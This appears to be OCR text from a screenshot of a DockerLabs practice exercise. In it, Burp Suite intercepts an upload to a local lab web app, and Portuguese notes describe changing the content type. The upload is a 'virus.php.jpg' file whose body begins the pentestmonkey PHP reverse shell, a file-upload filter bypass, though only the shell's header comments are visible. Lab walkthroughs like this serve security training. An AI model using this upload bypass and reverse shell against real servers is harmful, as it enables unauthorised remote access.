 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn JSON Web Tokens SignSaboteur
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://172.1... Open browser
Time Type Direction Method URL Status code Length
20:31:... HT... → Request POST http://172.17.0.2/themes/upload.php
vamos mudar esse nome image/jpeg para image/jpg
e subir o arquivo em FORWARD, mas antes vamos
enviar esse request para repeater e ver se a imagem
vai subir com sucesso.
Request
Pretty Raw Hex
\n
7 Content-Type: multipart/form-data;
boundary=---------------------------373520502829762299062218850368
8 Content-Length: 5716
9 Origin: http://172.17.0.2
10 Connection: keep-alive
11 Referer: http://172.17.0.2/themes/archivo.html
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------373520502829762299062218850368
16 Content-Disposition: form-data; name="file"; filename="virus.php.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
DockerLabs Subir Archivos JPG Configurações
172.17.0.2/themes/archivo.html
4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Sube tu Archivo JPG
Selecciona un archivo de imagen (solo .jpg):
Procurar... virus.php.jpg
Subir Imagen
¡Archivo subido correctamente! Puedes verlo aquí.
172.17.0.2